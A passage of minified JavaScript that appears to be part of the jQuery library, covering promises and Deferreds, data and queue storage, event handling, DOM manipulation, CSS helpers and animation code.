				}, n[3 - e][2].disable, n[0][2].lock), s.add(t[3].fire), i[t[0]] =
				function() {
					return i[t[0] + "With"](this === i ? void 0 : this, arguments), this
				}, i[t[0] + "With"] = s.fireWith
			}), o.promise(i), t && t.call(i, i), i
		},
		when: function(t) {
			var n = arguments.length,
				a = n,
				o = Array(a),
				i = Be.call(arguments),
				e = Ue.Deferred(),
				s = function(t) {
					return function(a) {
						o[t] = this, i[t] = 1 < arguments.length ? Be.call(arguments) : a, --n || e
							.resolveWith(o, i)
					}
				};
			if (1 >= n && (O(t, e.done(s(a)).resolve, e.reject, !n), "pending" === e.state() || Ue
					.isFunction(i[a] && i[a].then))) return e.then();
			for (; a--;) O(i[a], s(a), e.reject);
			return e.promise()
		}
	});
	var L = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
	Ue.Deferred.exceptionHook = function(e, t) {
		ee.console && ee.console.warn && e && L.test(e.name) && ee.console.warn("jQuery.Deferred exception: " +
			e.message, e.stack, t)
	}, Ue.readyException = function(e) {
		ee.setTimeout(function() {
			throw e
		})
	};
	var j = Ue.Deferred();
	Ue.fn.ready = function(e) {
		return j.then(e)["catch"](function(e) {
			Ue.readyException(e)
		}), this
	}, Ue.extend({
		isReady: !1,
		readyWait: 1,
		ready: function(e) {
			(!0 === e ? --Ue.readyWait : Ue.isReady) || (Ue.isReady = !0, !0 !== e && 0 < --Ue
				.readyWait || j.resolveWith(Fe, [Ue]))
		}
	}), Ue.ready.then = j.then, "complete" !== Fe.readyState && ("loading" === Fe.readyState || Fe
		.documentElement.doScroll) ? (Fe.addEventListener("DOMContentLoaded", P), ee.addEventListener("load",
		P)) : ee.setTimeout(Ue.ready);
	var R = function(t, n, a, o, s, r, l) {
			var d = 0,
				c = t.length,
				i = null == a;
			if ("object" === Ue.type(a))
				for (d in s = !0, a) R(t, n, d, a[d], !0, r, l);
			else if (void 0 !== o && (s = !0, Ue.isFunction(o) || (l = !0), i && (l ? (n.call(t, o), n = null) : (
					i = n, n = function(e, t, n) {
						return i.call(Ue(e), n)
					})), n))
				for (; d < c; d++) n(t[d], a, l ? o : o.call(t[d], d, n(t[d], a)));
			return s ? t : i ? n.call(t) : c ? n(t[0], a) : r
		},
		T = function(e) {
			return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
		};
	S.uid = 1, S.prototype = {
		cache: function(e) {
			var t = e[this.expando];
			return t || (t = {}, T(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this
				.expando, {
					value: t,
					configurable: !0
				}))), t
		},
		set: function(t, n, a) {
			var o = this.cache(t),
				e;
			if ("string" == typeof n) o[Ue.camelCase(n)] = a;
			else
				for (e in n) o[Ue.camelCase(e)] = n[e];
			return o
		},
		get: function(e, t) {
			return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Ue.camelCase(t)]
		},
		access: function(e, t, n) {
			return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e,
				t, n), void 0 === n ? t : n)
		},
		remove: function(e, t) {
			var n = e[this.expando],
				a;
			if (void 0 !== n) {
				if (void 0 !== t)
					for (Array.isArray(t) ? t = t.map(Ue.camelCase) : (t = Ue.camelCase(t), t = (t in n) ? [
							t
						] : t.match(H) || []), a = t.length; a--;) delete n[t[a]];
				(void 0 === t || Ue.isEmptyObject(n)) && (e.nodeType ? e[this.expando] = void 0 : delete e[
					this.expando])
			}
		},
		hasData: function(e) {
			var t = e[this.expando];
			return void 0 !== t && !Ue.isEmptyObject(t)
		}
	};
	var z = new S,
		W = new S,
		q = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		Y = /[A-Z]/g;
	Ue.extend({
		hasData: function(e) {
			return W.hasData(e) || z.hasData(e)
		},
		data: function(e, t, n) {
			return W.access(e, t, n)
		},
		removeData: function(e, t) {
			W.remove(e, t)
		},
		_data: function(e, t, n) {
			return z.access(e, t, n)
		},
		_removeData: function(e, t) {
			z.remove(e, t)
		}
	}), Ue.fn.extend({
		data: function(t, n) {
			var a = this[0],
				o = a && a.attributes,
				i, s, r;
			if (void 0 === t) {
				if (this.length && (r = W.get(a), 1 === a.nodeType && !z.get(a, "hasDataAttrs"))) {
					for (i = o.length; i--;) o[i] && (s = o[i].name, 0 === s.indexOf("data-") && (s = Ue
						.camelCase(s.slice(5)), te(a, s, r[s])));
					z.set(a, "hasDataAttrs", !0)
				}
				return r
			}
			return "object" == typeof t ? this.each(function() {
				W.set(this, t)
			}) : R(this, function(e) {
				var n;
				if (a && void 0 === e) {
					if (n = W.get(a, t), void 0 !== n) return n;
					if (n = te(a, t), void 0 !== n) return n
				} else this.each(function() {
					W.set(this, t, e)
				})
			}, null, n, 1 < arguments.length, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				W.remove(this, e)
			})
		}
	}), Ue.extend({
		queue: function(e, t, n) {
			var a;
			if (e) return t = (t || "fx") + "queue", a = z.get(e, t), n && (!a || Array.isArray(n) ? a =
				z.access(e, t, Ue.makeArray(n)) : a.push(n)), a || []
		},
		dequeue: function(t, n) {
			n = n || "fx";
			var a = Ue.queue(t, n),
				o = a.length,
				i = a.shift(),
				s = Ue._queueHooks(t, n),
				r = function() {
					Ue.dequeue(t, n)
				};
			"inprogress" === i && (i = a.shift(), o--), i && ("fx" === n && a.unshift("inprogress"),
				delete s.stop, i.call(t, r, s)), !o && s && s.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return z.get(e, n) || z.access(e, n, {
				empty: Ue.Callbacks("once memory").add(function() {
					z.remove(e, [t + "queue", n])
				})
			})
		}
	}), Ue.fn.extend({
		queue: function(e, t) {
			var n = 2;
			return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? Ue.queue(this[
				0], e) : void 0 === t ? this : this.each(function() {
				var n = Ue.queue(this, e, t);
				Ue._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && Ue.dequeue(this,
					e)
			})
		},
		dequeue: function(e) {
			return this.each(function() {
				Ue.dequeue(this, e)
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(t, n) {
			var o = 1,
				i = Ue.Deferred(),
				e = this,
				s = this.length,
				r = function() {
					--o || i.resolveWith(e, [e])
				},
				l;
			for ("string" != typeof t && (n = t, t = void 0), t = t || "fx"; s--;) l = z.get(e[s], t +
				"queueHooks"), l && l.empty && (o++, l.empty.add(r));
			return r(), i.promise(n)
		}
	});
	var X = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		U = new RegExp("^(?:([+-])=|)(" + X + ")([a-z%]*)$", "i"),
		Q = ["Top", "Right", "Bottom", "Left"],
		G = function(e, t) {
			return e = t || e, "none" === e.style.display || "" === e.style.display && Ue.contains(e.ownerDocument,
				e) && "none" === Ue.css(e, "display")
		},
		Z = function(t, n, a, o) {
			var i = {},
				s, r;
			for (r in n) i[r] = t.style[r], t.style[r] = n[r];
			for (r in s = a.apply(t, o || []), n) t.style[r] = i[r];
			return s
		},
		J = {};
	Ue.fn.extend({
		show: function() {
			return ae(this, !0)
		},
		hide: function() {
			return ae(this)
		},
		toggle: function(e) {
			return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
				G(this) ? Ue(this).show() : Ue(this).hide()
			})
		}
	});
	var Ve = /^(?:checkbox|radio)$/i,
		Ke = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
		Qe = /^$|\/(?:java|ecma)script/i,
		Ge = {
			option: [1, "<select multiple='multiple'>", "</select>"],
			thead: [1, "<table>", "</table>"],
			col: [2, "<table><colgroup>", "</colgroup></table>"],
			tr: [2, "<table><tbody>", "</tbody></table>"],
			td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
			_default: [0, "", ""]
		};
	Ge.optgroup = Ge.option, Ge.tbody = Ge.tfoot = Ge.colgroup = Ge.caption = Ge.thead, Ge.th = Ge.td;
	var Ze = /<|&#?\w+;/;
	! function() {
		var e = Fe.createDocumentFragment(),
			t = e.appendChild(Fe.createElement("div")),
			a = Fe.createElement("input");
		a.setAttribute("type", "radio"), a.setAttribute("checked", "checked"), a.setAttribute("name", "t"), t
			.appendChild(a), n.checkClone = t.cloneNode(!0).cloneNode(!0).lastChild.checked, t.innerHTML =
			"<textarea>x</textarea>", n.noCloneChecked = !!t.cloneNode(!0).lastChild.defaultValue
	}();
	var Je = Fe.documentElement,
		et = /^key/,
		tt = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		nt = /^([^.]*)(?:\.(.+)|)/;
	Ue.event = {
		global: {},
		add: function(t, a, s, r, d) {
			var u = z.get(t),
				y, v, x, _, w, C, T, E, S, A, I;
			if (u)
				for (s.handler && (y = s, s = y.handler, d = y.selector), d && Ue.find.matchesSelector(Je,
						d), s.guid || (s.guid = Ue.guid++), (_ = u.events) || (_ = u.events = {}), (v = u
						.handle) || (v = u.handle = function(e) {
						return "undefined" != typeof Ue && Ue.event.triggered !== e.type ? Ue.event
							.dispatch.apply(t, arguments) : void 0
					}), a = (a || "").match(H) || [""], w = a.length; w--;) x = nt.exec(a[w]) || [], S = I =
					x[1], A = (x[2] || "").split(".").sort(), S && (T = Ue.event.special[S] || {}, S = (d ?
						T.delegateType : T.bindType) || S, T = Ue.event.special[S] || {}, C = Ue
				.extend({
						type: S,
						origType: I,
						data: r,
						handler: s,
						guid: s.guid,
						selector: d,
						needsContext: d && Ue.expr.match.needsContext.test(d),
						namespace: A.join(".")
					}, y), (E = _[S]) || (E = _[S] = [], E.delegateCount = 0, T.setup && !1 !== T.setup
						.call(t, r, A, v) || t.addEventListener && t.addEventListener(S, v)), T.add && (
						T.add.call(t, C), C.handler.guid || (C.handler.guid = s.guid)), d ? E.splice(E
						.delegateCount++, 0, C) : E.push(C), Ue.event.global[S] = !0)
		},
		remove: function(t, a, s, r, d) {
			var e = z.hasData(t) && z.get(t),
				c, u, y, v, x, _, w, C, T, E, S;
			if (e && (v = e.events)) {
				for (a = (a || "").match(H) || [""], x = a.length; x--;)
					if (y = nt.exec(a[x]) || [], T = S = y[1], E = (y[2] || "").split(".").sort(), T) {
						for (w = Ue.event.special[T] || {}, T = (r ? w.delegateType : w.bindType) || T, C =
							v[T] || [], y = y[2] && new RegExp("(^|\\.)" + E.join("\\.(?:.*\\.|)") +
								"(\\.|$)"), u = c = C.length; c--;) _ = C[c], !d && S !== _.origType || s &&
							s.guid !== _.guid || y && !y.test(_.namespace) || r && r !== _.selector && (
								"**" !== r || !_.selector) || (C.splice(c, 1), _.selector && C
								.delegateCount--, w.remove && w.remove.call(t, _));
						u && !C.length && (w.teardown && !1 !== w.teardown.call(t, E, e.handle) || Ue
							.removeEvent(t, T, e.handle), delete v[T])
					} else
						for (T in v) Ue.event.remove(t, T + a[x], s, r, !0);
				Ue.isEmptyObject(v) && z.remove(t, "handle events")
			}
		},
		dispatch: function(t) {
			var n = Ue.event.fix(t),
				a = Array(arguments.length),
				o = (z.get(this, "events") || {})[n.type] || [],
				i = Ue.event.special[n.type] || {},
				s, r, l, p, u, m;
			for (a[0] = n, s = 1; s < arguments.length; s++) a[s] = arguments[s];
			if (n.delegateTarget = this, !i.preDispatch || !1 !== i.preDispatch.call(this, n)) {
				for (m = Ue.event.handlers.call(this, n, o), s = 0;
					(p = m[s++]) && !n.isPropagationStopped();)
					for (n.currentTarget = p.elem, r = 0;
						(u = p.handlers[r++]) && !n.isImmediatePropagationStopped();) n.rnamespace && !n
						.rnamespace.test(u.namespace) || (n.handleObj = u, n.data = u.data, l = ((Ue.event
								.special[u.origType] || {}).handle || u.handler).apply(p.elem, a),
							void 0 !== l && !1 === (n.result = l) && (n.preventDefault(), n
							.stopPropagation()));
				return i.postDispatch && i.postDispatch.call(this, n), n.result
			}
		},
		handlers: function(t, n) {
			var a = [],
				o = n.delegateCount,
				i = t.target,
				s, r, l, p, u;
			if (o && i.nodeType && !("click" === t.type && 1 <= t.button))
				for (; i !== this; i = i.parentNode || this)
					if (1 === i.nodeType && ("click" !== t.type || !0 !== i.disabled)) {
						for (p = [], u = {}, s = 0; s < o; s++) r = n[s], l = r.selector + " ", void 0 ===
							u[l] && (u[l] = r.needsContext ? -1 < Ue(l, this).index(i) : Ue.find(l, this,
								null, [i]).length), u[l] && p.push(r);
						p.length && a.push({
							elem: i,
							handlers: p
						})
					} return i = this, o < n.length && a.push({
				elem: i,
				handlers: n.slice(o)
			}), a
		},
		addProp: function(e, t) {
			Object.defineProperty(Ue.Event.prototype, e, {
				enumerable: !0,
				configurable: !0,
				get: Ue.isFunction(t) ? function() {
					if (this.originalEvent) return t(this.originalEvent)
				} : function() {
					if (this.originalEvent) return this.originalEvent[e]
				},
				set: function(t) {
					Object.defineProperty(this, e, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: t
					})
				}
			})
		},
		fix: function(e) {
			return e[Ue.expando] ? e : new Ue.Event(e)
		},
		special: {
			load: {
				noBubble: !0
			},
			focus: {
				trigger: function() {
					if (this !== de() && this.focus) return this.focus(), !1
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if (this === de() && this.blur) return this.blur(), !1
				},
				delegateType: "focusout"
			},
			click: {
				trigger: function() {
					if ("checkbox" === this.type && this.click && w(this, "input")) return this.click(), !1
				},
				_default: function(e) {
					return w(e.target, "a")
				}
			},
			beforeunload: {
				postDispatch: function(e) {
					void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
				}
			}
		}
	}, Ue.removeEvent = function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n)
	}, Ue.Event = function(e, t) {
		return this instanceof Ue.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this
				.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e
				.returnValue ? re : le, this.target = e.target && 3 === e.target.nodeType ? e.target
				.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e
				.relatedTarget) : this.type = e, t && Ue.extend(this, t), this.timeStamp = e && e
			.timeStamp || Ue.now(), void(this[Ue.expando] = !0)) : new Ue.Event(e, t)
	}, Ue.Event.prototype = {
		constructor: Ue.Event,
		isDefaultPrevented: le,
		isPropagationStopped: le,
		isImmediatePropagationStopped: le,
		isSimulated: !1,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = re, e && !this.isSimulated && e.preventDefault()
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = re, e && !this.isSimulated && e.stopPropagation()
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;
			this.isImmediatePropagationStopped = re, e && !this.isSimulated && e.stopImmediatePropagation(),
				this.stopPropagation()
		}
	}, Ue.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		char: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: function(e) {
			var t = e.button;
			return null == e.which && et.test(e.type) ? null == e.charCode ? e.keyCode : e.charCode : !e
				.which && void 0 !== t && tt.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e
				.which
		}
	}, Ue.event.addProp), Ue.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function(e, t) {
		Ue.event.special[e] = {
			delegateType: t,
			bindType: t,
			handle: function(n) {
				var a = this,
					o = n.relatedTarget,
					e = n.handleObj,
					i;
				return o && (o === a || Ue.contains(a, o)) || (n.type = e.origType, i = e.handler
					.apply(this, arguments), n.type = t), i
			}
		}
	}), Ue.fn.extend({
		on: function(e, t, n, a) {
			return ce(this, e, t, n, a)
		},
		one: function(e, t, n, a) {
			return ce(this, e, t, n, a, 1)
		},
		off: function(t, n, a) {
			var o, i;
			if (t && t.preventDefault && t.handleObj) return o = t.handleObj, Ue(t.delegateTarget).off(o
					.namespace ? o.origType + "." + o.namespace : o.origType, o.selector, o.handler
					), this;
			if ("object" == typeof t) {
				for (i in t) this.off(i, n, t[i]);
				return this
			}
			return !1 !== n && "function" != typeof n || (a = n, n = void 0), !1 === a && (a = le), this
				.each(function() {
					Ue.event.remove(this, t, a, n)
				})
		}
	});
	var at = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
		ot = /<script|<style|<link/i,
		it = /checked\s*(?:[^=]|=\s*.checked.)/i,
		st = /^true\/(.*)/,
		rt = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
	Ue.extend({
		htmlPrefilter: function(e) {
			return e.replace(at, "<$1></$2>")
		},
		clone: function(t, a, o) {
			var s = t.cloneNode(!0),
				r = Ue.contains(t.ownerDocument, t),
				i, l, c, p;
			if (!(n.noCloneChecked || 1 !== t.nodeType && 11 !== t.nodeType || Ue.isXMLDoc(t)))
				for (p = oe(s), c = oe(t), i = 0, l = c.length; i < l; i++) me(c[i], p[i]);
			if (a)
				if (o)
					for (c = c || oe(t), p = p || oe(s), i = 0, l = c.length; i < l; i++) fe(c[i], p[
					i]);
				else fe(t, s);
			return p = oe(s, "script"), 0 < p.length && ie(p, !r && oe(t, "script")), s
		},
		cleanData: function(t) {
			for (var n = Ue.event.special, e = 0, a, o, i; void 0 !== (o = t[e]); e++)
				if (T(o)) {
					if (a = o[z.expando]) {
						if (a.events)
							for (i in a.events) n[i] ? Ue.event.remove(o, i) : Ue.removeEvent(o, i, a
								.handle);
						o[z.expando] = void 0
					}
					o[W.expando] && (o[W.expando] = void 0)
				}
		}
	}), Ue.fn.extend({
		detach: function(e) {
			return be(this, e, !0)
		},
		remove: function(e) {
			return be(this, e)
		},
		text: function(e) {
			return R(this, function(e) {
				return void 0 === e ? Ue.text(this) : this.empty().each(function() {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this
						.nodeType || (this.textContent = e)
				})
			}, null, e, arguments.length)
		},
		append: function() {
			return he(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pe(this, e);
					t.appendChild(e)
				}
			})
		},
		prepend: function() {
			return he(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pe(this, e);
					t.insertBefore(e, t.firstChild)
				}
			})
		},
		before: function() {
			return he(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return he(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		empty: function() {
			for (var e = 0, t; null != (t = this[e]); e++) 1 === t.nodeType && (Ue.cleanData(oe(t, !1)),
				t.textContent = "");
			return this
		},
		clone: function(e, t) {
			return e = null != e && e, t = null == t ? e : t, this.map(function() {
				return Ue.clone(this, e, t)
			})
		},
		html: function(e) {
			return R(this, function(e) {
				var t = this[0] || {},
					n = 0,
					o = this.length;
				if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof e && !ot.test(e) && !Ge[(Ke.exec(e) || ["", ""])[1]
						.toLowerCase()]) {
					e = Ue.htmlPrefilter(e);
					try {
						for (; n < o; n++) t = this[n] || {}, 1 === t.nodeType && (Ue.cleanData(
							oe(t, !1)), t.innerHTML = e);
						t = 0
					} catch (t) {}
				}
				t && this.empty().append(e)
			}, null, e, arguments.length)
		},
		replaceWith: function() {
			var e = [];
			return he(this, arguments, function(t) {
				var n = this.parentNode;
				0 > Ue.inArray(this, e) && (Ue.cleanData(oe(this)), n && n.replaceChild(t,
					this))
			}, e)
		}
	}), Ue.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function(e, t) {
		Ue.fn[e] = function(n) {
			for (var a = [], o = Ue(n), e = o.length - 1, i = 0, s; i <= e; i++) s = i == e ? this :
				this.clone(!0), Ue(o[i])[t](s), Ye.apply(a, s.get());
			return this.pushStack(a)
		}
	});
	var lt = /^margin/,
		dt = new RegExp("^(" + X + ")(?!px)[a-z%]+$", "i"),
		ct = function(e) {
			var t = e.ownerDocument.defaultView;
			return t && t.opener || (t = ee), t.getComputedStyle(e)
		};
	! function() {
		function t() {
			if (o) {
				o.style.cssText =
					"box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",
					o.innerHTML = "", Je.appendChild(a);
				var e = ee.getComputedStyle(o);
				s = "1%" !== e.top, d = "2px" === e.marginLeft, r = "4px" === e.width, o.style.marginRight = "50%",
					l = "4px" === e.marginRight, Je.removeChild(a), o = null
			}
		}
		var a = Fe.createElement("div"),
			o = Fe.createElement("div"),
			s, r, l, d;
		o.style && (o.style.backgroundClip = "content-box", o.cloneNode(!0).style.backgroundClip = "", n
			.clearCloneStyle = "content-box" === o.style.backgroundClip, a.style.cssText =
			"border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", a
			.appendChild(o), Ue.extend(n, {
				pixelPosition: function() {
					return t(), s
				},
				boxSizingReliable: function() {
					return t(), r
				},
				pixelMarginRight: function() {
					return t(), l
				},
				reliableMarginLeft: function() {
					return t(), d
				}
			}))
	}();
	var pt = /^(none|table(?!-c[ea]).+)/,
		ut = /^--/,
		gt = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		ft = {
			letterSpacing: "0",
			fontWeight: "400"
		},
		mt = ["Webkit", "Moz", "ms"],
		ht = Fe.createElement("div").style;
	Ue.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = ye(e, "opacity");
						return "" === n ? "1" : n
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {
			float: "cssFloat"
		},
		style: function(t, a, o, s) {
			if (t && 3 !== t.nodeType && 8 !== t.nodeType && t.style) {
				var r = Ue.camelCase(a),
					l = ut.test(a),
					i = t.style,
					d, p, u;
				return l || (a = _e(r)), u = Ue.cssHooks[a] || Ue.cssHooks[r], void 0 === o ? u &&
					"get" in u && void 0 !== (d = u.get(t, !1, s)) ? d : i[a] : (p = typeof o,
						"string" === p && (d = U.exec(o)) && d[1] && (o = _(t, a, d), p = "number"),
						null != o && o === o && ("number" === p && (o += d && d[3] || (Ue.cssNumber[r] ?
							"" : "px")), n.clearCloneStyle || "" !== o || 0 !== a.indexOf(
							"background") || (i[a] = "inherit"), u && "set" in u && void 0 === (o =
							u.set(t, o, s)) || (l ? i.setProperty(a, o) : i[a] = o)), void 0)
			}
		},
		css: function(t, n, a, o) {
			var s = Ue.camelCase(n),
				r = ut.test(n),
				i, l, d;
			return r || (n = _e(s)), d = Ue.cssHooks[n] || Ue.cssHooks[s], d && "get" in d && (i = d
				.get(t, !0, a)), void 0 === i && (i = ye(t, n, o)), "normal" === i && n in ft && (
				i = ft[n]), "" === a || a ? (l = parseFloat(i), !0 === a || isFinite(l) ? l || 0 :
				i) : i
		}
	}), Ue.each(["height", "width"], function(e, t) {
		Ue.cssHooks[t] = {
			get: function(e, n, a) {
				if (n) return !pt.test(Ue.css(e, "display")) || e.getClientRects().length && e
					.getBoundingClientRect().width ? Te(e, t, a) : Z(e, gt, function() {
						return Te(e, t, a)
					})
			},
			set: function(n, a, o) {
				var i = o && ct(n),
					s = o && Ce(n, t, o, "border-box" === Ue.css(n, "boxSizing", !1, i), i),
					r;
				return s && (r = U.exec(a)) && "px" !== (r[3] || "px") && (n.style[t] = a, a = Ue
					.css(n, t)), we(n, a, s)
			}
		}
	}), Ue.cssHooks.marginLeft = ve(n.reliableMarginLeft, function(e, t) {
		if (t) return (parseFloat(ye(e, "marginLeft")) || e.getBoundingClientRect().left - Z(e, {
			marginLeft: 0
		}, function() {
			return e.getBoundingClientRect().left
		})) + "px"
	}), Ue.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function(t, n) {
		Ue.cssHooks[t + n] = {
			expand: function(a) {
				for (var o = 0, i = {}, e = "string" == typeof a ? a.split(" ") : [a]; 4 > o; o++)
					i[t + Q[o] + n] = e[o] || e[o - 2] || e[0];
				return i
			}
		}, lt.test(t) || (Ue.cssHooks[t + n].set = we)
	}), Ue.fn.extend({
		css: function(e, t) {
			return R(this, function(t, n, a) {
				var o = {},
					i = 0,
					s, r;
				if (Array.isArray(n)) {
					for (s = ct(t), r = n.length; i < r; i++) o[n[i]] = Ue.css(t, n[i], !1, s);
					return o
				}
				return void 0 === a ? Ue.css(t, n) : Ue.style(t, n, a)
			}, e, t, 1 < arguments.length)
		}
	}), Ue.Tween = Ee, Ee.prototype = {
		constructor: Ee,
		init: function(t, n, a, o, i, e) {
			this.elem = t, this.prop = a, this.easing = i || Ue.easing._default, this.options = n, this
				.start = this.now = this.cur(), this.end = o, this.unit = e || (Ue.cssNumber[a] ? "" : "px")
		},
		cur: function() {
			var e = Ee.propHooks[this.prop];
			return e && e.get ? e.get(this) : Ee.propHooks._default.get(this)
		},
		run: function(e) {
			var t = Ee.propHooks[this.prop],
				n;
			return this.pos = this.options.duration ? n = Ue.easing[this.easing](e, this.options.duration *
					e, 0, 1, this.options.duration) : n = e, this.now = (this.end - this.start) * n + this
				.start, this.options.step && this.options.step.call(this.elem, this.now, this), t && t.set ?
				t.set(this) : Ee.propHooks._default.set(this), this
		}
	}, Ee.prototype.init.prototype = Ee.prototype, Ee.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e
					.elem[e.prop] : (t = Ue.css(e.elem, e.prop, ""), t && "auto" !== t ? t : 0)
			},
			set: function(e) {
				Ue.fx.step[e.prop] ? Ue.fx.step[e.prop](e) : 1 === e.elem.nodeType && (null != e.elem.style[
					Ue.cssProps[e.prop]] || Ue.cssHooks[e.prop]) ? Ue.style(e.elem, e.prop, e.now + e
					.unit) : e.elem[e.prop] = e.now
			}
		}
	}, Ee.propHooks.scrollTop = Ee.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	}, Ue.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return .5 - Math.cos(e * Math.PI) / 2
		},
		_default: "swing"
	}, Ue.fx = Ee.prototype.init, Ue.fx.step = {};
	var bt = /^(?:toggle|show|hide)$/,
		yt = /queueHooks$/,
		vt, xt;
	Ue.Animation = Ue.extend(Pe, {
			tweeners: {
				"*": [function(e, t) {
					var n = this.createTween(e, t);
					return _(n.elem, e, U.exec(t), n), n
				}]
			},
			tweener: function(t, n) {
				Ue.isFunction(t) ? (n = t, t = ["*"]) : t = t.match(H);
				for (var o = 0, i = t.length, e; o < i; o++) e = t[o], Pe.tweeners[e] = Pe.tweeners[e] ||
				[], Pe.tweeners[e].unshift(n)
			},
			prefilters: [De],
			prefilter: function(e, t) {
				t ? Pe.prefilters.unshift(e) : Pe.prefilters.push(e)
			}
		}), Ue.speed = function(e, t, n) {
			var a = e && "object" == typeof e ? Ue.extend({}, e) : {
				complete: n || !n && t || Ue.isFunction(e) && e,
				duration: e,
				easing: n && t || t && !Ue.isFunction(t) && t
			};
			return Ue.fx.off ? a.duration = 0 : "number" != typeof a.duration && (a.duration in Ue.fx.speeds ? a
					.duration = Ue.fx.speeds[a.duration] : a.duration = Ue.fx.speeds._default), null != a.queue && !
				0 !== a.queue || (a.queue = "fx"), a.old = a.complete, a.complete = function() {
					Ue.isFunction(a.old) && a.old.call(this), a.queue && Ue.dequeue(this, a.queue)
				}, a
		}, Ue.fn.extend({
			fadeTo: function(e, t, n, a) {
				return this.filter(G).css("opacity", 0).show().end().animate({
					opacity: t
				}, e, n, a)
			},
			animate: function(t, n, a, o) {
				var i = Ue.isEmptyObject(t),
					e = Ue.speed(n, a, o),
					s = function() {
						var n = Pe(this, Ue.extend({}, t), e);
						(i || z.get(this, "finish")) && n.stop(!0)
					};
				return s.finish = s, i || !1 === e.queue ? this.each(s) : this.queue(e.queue, s)
			},
			stop: function(t, e, n) {
				var o = function(e) {
					var t = e.stop;
					delete e.stop, t(n)
				};
				return "string" != typeof t && (n = e, e = t, t = void 0), e && !1 !== t && this.queue(t ||
					"fx", []), this.each(function() {
					var a = !0,
						i = null != t && t + "queueHooks",
						s = Ue.timers,
						r = z.get(this);
					if (i) r[i] && r[i].stop && o(r[i]);
					else
						for (i in r) r[i] && r[i].stop && yt.test(i) && o(r[i]);
					for (i = s.length; i--;) s[i].elem !== this || null != t && s[i].queue !== t ||
						(s[i].anim.stop(n), a = !1, s.splice(i, 1));
					!a && n || Ue.dequeue(this, t)
				})
			},
			finish: function(t) {
				return !1 !== t && (t = t || "fx"), this.each(function() {
					var n = z.get(this),
						a = n[t + "queue"],
						o = n[t + "queueHooks"],
						e = Ue.timers,
						i = a ? a.length : 0,
						s;
					for (n.finish = !0, Ue.queue(this, t, []), o && o.stop && o.stop.call(this, !0),
						s = e.length; s--;) e[s].elem === this && e[s].queue === t && (e[s].anim
						.stop(!0), e.splice(s, 1));
					for (s = 0; s < i; s++) a[s] && a[s].finish && a[s].finish.call(this);
					delete n.finish
				})
			}
